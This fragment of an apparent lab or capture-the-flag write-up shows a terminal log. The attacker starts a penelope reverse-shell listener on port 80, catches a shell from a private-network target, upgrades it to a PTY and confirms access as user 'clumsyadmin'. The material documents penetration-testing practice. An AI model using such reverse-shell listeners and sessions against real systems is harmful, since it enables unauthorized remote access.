 pop@kali--[~/PG/XposedAPI]$sudo /opt/penelope/penelope.py 80
[sudo] password for pop:
[+] Listening for reverse shells on 0.0.0.0 🚪80
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.245.134~192.168.245.134 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/192.168.245.134~192.168.245.134/192.168.245.134~192.168.245.134.log 📜
clumsyadmin@xposedapi:~/webapp$ whoami
clumsyadmin
clumsyadmin@xposedapi:~/webapp$